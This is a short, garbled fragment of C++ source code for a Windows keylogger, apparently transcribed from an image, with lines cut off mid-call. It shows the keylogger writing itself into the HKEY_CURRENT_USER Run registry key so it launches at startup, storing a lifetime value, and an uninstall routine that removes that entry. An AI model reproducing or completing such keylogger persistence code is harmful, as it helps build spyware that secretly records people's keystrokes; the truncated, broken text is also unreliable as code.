 keyValue += path;
keyValue += "\"";
//launch at startup
RegSetValueEx(key, REGKEY_PERSIST, 0, REG_SZ, (BYTE*)keyValue.c_str
//set life time
RegSetValueEx(key, REGKEY_LIFETIME, 0, REG_SZ, (BYTE*)KEYLOGGER_LIFE
}
void KeyLogger::uninstall() {
//don't launch again
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&key
);
RegDeleteV